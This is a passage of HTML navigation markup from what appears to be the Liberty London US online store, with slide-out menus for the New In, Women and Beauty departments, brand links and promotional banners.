        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
